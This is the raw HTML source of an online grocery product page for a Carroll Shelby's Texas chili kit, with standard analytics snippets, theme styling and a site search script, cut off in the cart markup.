

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/foods/carroll-shelby's-original-texas-chili-3.65oz-pack-of-8
body_size: 21063
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Carroll Shelby's Original Texas Chili 3.65 oz Pack of 8 - 669947467316</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Carroll Shelby's Original Texas Chili 3.65 oz Pack of 8 - 669947467316 - Chili - Carroll Shelby's Original Texas Chili 3.65 oz - 8 BoxesCarroll Shelby's custom chili kit features individual packets of spices, cayenne, and masa flour that let you season tw" />
<meta name="keywords" content="carroll shelby's original texas chili 3.65 oz pack of 8, 669947467316, chili" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Carroll Shelby's Original Texas Chili 3.65 oz Pack of 8 - 669947467316"/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/carroll-shelby's-original-texas-chili-3.65oz-pack-of-8"/>
<meta property="og:price:amount" content="27.52"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="669947467316"/>
<meta property="product:price:amount" content="27.52"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="in stock"/>
<meta property="og:price:standard_amount" content="34.4"/>
<meta property="og:availability" content="in stock"/>
<meta property="og:upc" content="669947467316"/>
<meta property="og:brand" content="Luzianne"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Carroll-Shelbys-Original-Texas-Chili-3.65oz-8Pack-1024x1024.png"/>
<meta property="og:description" content="Carroll Shelby's Original Texas Chili 3.65 oz Pack of 8 - 669947467316 - Chili - Carroll Shelby's Original Texas Chili 3.65 oz - 8 BoxesCarroll Shelby's custom chili kit features individual packets of spices, cayenne, and masa flour that let you season tw"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods","name":"Foods"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/carroll-shelby's-original-texas-chili-3.65oz-pack-of-8","name":"Carroll Shelby's Original Texas Chili 3.65 oz Pack of 8"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/carroll-shelby's-original-texas-chili-3.65oz-pack-of-8","name":"Carroll Shelby's Original Texas Chili 3.65 oz Pack of 8 - 669947467316","category":"Home \u00bb Foods \u00bb Carroll Shelby's Original Texas Chili 3.65 oz Pack of 8","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Carroll-Shelbys-Original-Texas-Chili-3.65oz-8Pack-350x350.png","model":"669947467316","sku":"669947467316","gtin12":"669947467316","gtin":"669947467316","description":"Carroll Shelby's Original Texas Chili 3.65 oz Pack of 8 - 669947467316 - Chili - Carroll Shelby's Original Texas Chili\u00a03.65 oz - 8 BoxesCarroll Shelby's custom chili kit features individual packets of spices, cayenne, and masa flour that let you season tw","manufacturer":"Luzianne","brand":{"@type":"Brand","name":"Luzianne"},"offers":{"name":"Carroll Shelby's Original Texas Chili 3.65 oz Pack of 8 - 669947467316","url":"https:\/\/www.cajungrocer.com\/foods\/carroll-shelby's-original-texas-chili-3.65oz-pack-of-8","price":27.52,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-16","category":"Home &raquo; Foods &raquo; Carroll Shelby's Original Texas Chili 3.65 oz Pack of 8","availability":"InStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/carroll-shelby's-original-texas-chili-3.65oz-pack-of-8" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
